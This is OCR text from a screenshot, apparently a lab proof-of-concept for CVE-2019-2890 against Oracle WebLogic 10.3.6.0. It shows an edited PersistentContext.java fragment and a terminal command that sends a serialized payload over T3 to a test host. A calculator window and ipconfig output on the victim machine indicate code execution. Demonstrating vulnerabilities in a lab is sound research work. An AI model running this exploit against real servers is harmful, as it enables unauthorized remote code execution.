 CVE-2019-2890 [~/Downloads/CVE-2019-2890] - .../src/weblogic/wsee/jaxws/persistence/PersistentConte...
CVE-2019-2890 src weblogic wsee Poc2
1: Project
Project
appc
appmerge
BuildXMLGen
ClientDeployer
DDConverter
Deployer
Favorites
CVE-2019-2890 auto-added
PersistentContext.java
7
Match Case
eplace all Exclude Preserve Case
171 // this._subject
172 // this.initTran
173 // }
174 this._subject = var
175 this.initTransients
176 }
PersistentContext › PersistentContext(
Database
Maven Projects
CDI
JSF
JSF
Ant Build
Terminal
→ CVE-2019-2890 python weblogic.py 172.20.10.2 7001 poc.ser
[+] Connecting to 172.20.10.2 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.6.0.false
"
[+] Sending payload...
received "AS:2048
HL:19
"
→ CVE-2019-2890
2: Favorites
Z: Structure
Terminal
EE Java Enterprise
Spring
0: Messages
3: Find
4: Run
5: Debug
Compilation completed successfully in 1 s 728 ms (moments ago)
173:12 LF UTF-8
win7_x64
Oracle WebLogic Server 管理控
不安全 | 172.20.10.2:7001/console/login/LoginForm.jsp
ORACLE
WebLogic Server® 11g
Administration Console
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
管理员: C:\Windows\System32\cmd.exe
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::f47d:9946:e761:74e3%10
IPv4 地址 . . . . . . . . . . . . : 172.20.10.2
子网掩码 . . . . . . . . . . . . : 255.255.255.240
默认网关. . . . . . . . . . . . . : 172.20.10.1
隧道适配器 isatap.{98F4A828-9C44-4BD8-9782-BD0C808B0BB4}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:ca6a:c722:382a:36ac:53eb:f5fd
本地链接 IPv6 地址. . . . . . . . : fe80::382a:36ac:53eb:f5fd%12
默认网关. . . . . . . . . . . . . : ::
C:\Users\gxv\Desktop>
半:
WebLogic Server 版本: 10.3.6.0
版权所有 © 1996, 2011, Oracle 和/或其子公司。保留所有权利。
Oracle 是 Oracle Corporation 和/或其子公司的注册商标。其它名称可能是各自所有者的商标。